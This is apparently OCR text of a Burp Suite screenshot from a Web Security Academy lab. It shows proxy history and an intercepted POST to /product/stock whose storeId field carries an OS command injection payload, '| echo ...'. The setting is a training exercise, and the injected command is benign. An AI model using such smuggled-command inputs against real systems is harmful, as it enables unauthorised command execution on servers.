 Burp Suite Community Edition v2025.2.4 - Temporary Projec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Or
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to https://0a8100fd037fc0dd81625c5d003a0
Time Type Direction Method URL
HTTP → Request GET https://push.services.mozilla.com/
19:37:28 6 ... HTTP → Request GET https://push.services.mozilla.com/
19:38:28 6 ... HTTP → Request GET https://push.services.mozilla.com/
19:40:29 6 ... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
19:40:29 6 ... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
19:40:29 6 ... HTTP → Request POST https://play.google.com/log?hasfast=true&authuser=0&format=json
19:41:34 6 ... HTTP → Request GET https://contile.services.mozilla.com/v1/tiles
19:41:34 6 ... HTTP → Request POST https://spocs.getpocket.com/spocs
19:43:38 6 ... HTTP → Request POST https://0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net/product/stock
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net
3 Cookie: session=DjeVU5EAA6O1MvSSNSTr3aJ31ELwh35F
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin: https://0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=2&storeId=3 | echo "I am awesome." &